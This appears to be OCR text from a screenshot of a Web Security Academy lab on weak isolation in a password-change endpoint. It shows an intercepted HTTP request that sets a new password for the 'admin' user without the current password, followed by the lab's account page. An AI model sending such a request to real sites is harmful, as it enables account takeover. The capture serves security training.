 POST /my-account/change-password HTTP/2
Host:
0ab0001e04d916d584d3b036008f005b.web-securit
y-academy.net
Cookie: session=
blBOOvDGqTQDQItOOYPDpnYHrhPenjvz
Content-Length: 96
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin:
https://0ab0001e04d916d584d3b036008f005b.web
-security-academy.net
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ab0001e04d916d584d3b036008f005b.web
-security-academy.net/my-account/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
csrf=eODQroKpLno8HeYf1n4qkz79muCvbsCF&
username=admin&new-password-1=aaaaaa&
new-password-2=aaaaaa
Search
0 highlights
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
My Account
User does not exist
Your username is: admin
Email
Update email
Username
wiener
Current password
New password
Confirm new password
Change password